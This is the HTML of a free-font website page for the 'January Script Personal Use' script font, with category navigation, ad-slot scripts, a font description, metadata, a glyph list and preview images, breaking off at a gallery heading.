<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,402</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,850,907</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial Fonts">Commercial Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial Fonts" class="category_title_sidebar">Commercial Fonts</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111629</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,402</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,850,907</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BlacklockSignature.font" title="BlacklockSignature Font">BlacklockSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bitter-Signature-DEMO-DEMO.font" title="Bitter Signature DEMO! DEMO! Font">Bitter Signature DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stolen-Cassette.font" title="Stolen Cassette Font">Stolen Cassette</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RedSky-Personal-Use-Regular.font" title="RedSky - Personal Use Regular Font">RedSky - Personal Use Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Painter-in-the-Heart.font" title="Painter in the Heart Font">Painter in the Heart</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio Font">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan Font">Beristan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/bersama-Regular.font" title="bersama Regular Font">bersama Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JourneyKidders.font" title="JourneyKidders Font">JourneyKidders</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hoop-Bros.font" title="Hoop Bros Font">Hoop Bros</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mortdecai-Script.font" title="Mortdecai Script Font">Mortdecai Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hardly.font" title="Hardly Font">Hardly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Andrew-Dawkins.font" title="Andrew Dawkins Font">Andrew Dawkins</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Alamanda-Santika-Signature.font" title="Alamanda Santika Signature Font">Alamanda Santika Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Thirteenth-Classmate.font" title="Thirteenth Classmate Font">Thirteenth Classmate</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JustBreathe.font" title="JustBreathe Font">JustBreathe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD.font" title="SNOOPOD Font">SNOOPOD</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD-Bold.font" title="SNOOPOD Bold Font">SNOOPOD Bold</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- January Script Personal Use Font -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span>
	<span class="webfontsbreadcrumb">/ January Script Personal Use</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">January Script Personal Use Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added <strong>Jan 09 2013</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/January-Script-Personal-Use.font.rate" id="rate" title="January Script Personal Use Font Rate Very Good (4/5) rated by 2 user(s)" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Rate it</a></span>
				<input type="radio" name="rating" value="1" id="votid1"  onclick="window.location='/January-Script-Personal-Use.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2"  checked onclick="window.location='/January-Script-Personal-Use.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3"  onclick="window.location='/January-Script-Personal-Use.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4"  onclick="window.location='/January-Script-Personal-Use.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/January-Script-Personal-Use.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Use.webp" style="margin-left:16px;vertical-align: middle;" alt="January Script Personal Use Font" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/January-Script-Personal-Use.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Customize preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/January-Script-Personal-Use.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="January Script Personal Use Font Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Download</span></a>
							 <a href="https://webfonts.ffonts.net/January-Script-Personal-Use.font" title="January Script Personal Use Font Download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="January Script Personal Use Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">January Script Personal Use Description</h2>
					<p class="t1 s18 s18 tdu infofont_css">This elegant <a href="/Script.html">script font</a> features a flowing, <a href="/Script.html">cursive</a> style with smooth, connected strokes that give it a sophisticated and graceful appearance. The uppercase letters are tall and slightly slanted, while the lowercase letters maintain a consistent flow, enhancing the font's readability. The characters are well-balanced with a moderate contrast in stroke thickness, adding to its refined look. The font includes a full set of uppercase and lowercase letters, numbers, and a selection of special characters, making it versatile for various design needs.</p>
					<p class="t1 s18 s18 tdu infofont_css">A graceful and elegant <a href="/Script.html">script font</a> with smooth, flowing strokes from <a href="/Uncategorized.html">Uncategorized</a> fonts.</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Downloads:</b> 656</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">JanuaryScript_PERSONAL_USE_ONLY.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> January Script Personal Use  </li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 378</li>
					</ul>
					<ul class="t2 s18 itemsfontcss">
    <li><span class="s18 detailsfontscss"><b>Proposed Projects:</b></span> Ideal for wedding invitations, greeting cards, branding, and elegant logo designs.</li>
    <li><span class="s18 detailsfontscss"><b>Category:</b></span> <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span></li>
    <li><span class="s18 detailsfontscss"><b>Bold:</b></span> No</li>
    <li><span class="s18 detailsfontscss"><b>Italic:</b></span> Yes</li>
    <li><span class="s18 detailsfontscss"><b>Weight:</b></span> Regular</li>
    <li><span class="s18 detailsfontscss"><b>Width:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Character Spacing:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Contrast:</b></span> Medium</li>
    <li><span class="s18 detailsfontscss"><b>Overall Style:</b></span> Elegant</li>
    <li><span class="s18 detailsfontscss"><b>Use Case:</b></span> Logos, Invitations, Branding</li>
</ul>

					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/january" title="january Font Search">january</a></li> <li><a href="/tag/0/script" title="script Font Search">script</a></li> <li><a href="/tag/0/personal" title="personal Font Search">personal</a></li> <li><a href="/tag/0/use" title="use Font Search">use</a></li> <li><a href="/tag/0/regular" title="regular Font Search">regular</a></li> <li><a href="/tag/0/version" title="version Font Search">version</a></li> <li><a href="/tag/0/000" title="000 Font Search">000</a></li> <li><a href="/tag/0/378" title="378 Font Search">378</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Font Search">fontspecific</a></li> <li><a href="/tag/0/copyright" title="copyright Font Search">copyright</a></li> <li><a href="/tag/0/2013" title="2013 Font Search">2013</a></li> <li><a href="/tag/0/greb" title="greb Font Search">greb</a></li> <li><a href="/tag/0/0ck" title="0ck Font Search">0ck</a></li> <li><a href="/tag/0/all" title="all Font Search">all</a></li> <li><a href="/tag/0/rights" title="rights Font Search">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Font Search">reserved</a></li> <li><a href="/tag/0/uncategorized" title="uncategorized Font Search">uncategorized</a></li> 
						<li><a href="/date/0/2013-01-09" title="2013-01-09">2013-01-09</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">January Script Personal Use UPPERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-UseA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-UseA.webp" alt="January Script Personal Use Font UPPERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">January Script Personal Use LOWERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Usea.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Usea.webp" alt="January Script Personal Use Font LOWERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">January Script Personal Use OTHER CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Use0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Use0.webp" alt="January Script Personal Use Font OTHER CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
